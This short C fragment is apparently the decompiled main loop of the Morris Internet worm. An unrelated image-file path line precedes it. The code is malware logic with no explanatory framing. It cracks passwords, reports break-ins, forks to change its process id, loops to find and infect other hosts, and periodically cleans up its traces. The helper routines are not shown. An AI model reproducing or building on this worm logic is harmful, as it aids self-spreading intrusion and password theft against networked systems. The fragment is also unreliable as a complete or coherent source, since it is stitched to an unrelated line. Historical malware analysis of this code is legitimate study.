 static mainloop() /* 0x2302 */
{
long key, time1, time0;
time(&key);
srandom(key);
time0 = key;
if (hg() == 0 && hl() == 0)
ha();
checkother();
report_breakin();
cracksome();
other_sleep(30);
while (1) {
/* Crack some passwords */
cracksome();
/* Change my process id */
if (fork() > 0)
exit(0);
if (hg() == 0 && hi() == 0 && ha() == 0)
hl();
other_sleep(120);
time(&time1);
if (time1 - time0 >= 60*60*12)
h_clean();
if (pleasequit && nextw > 0)
exit(0);
}
}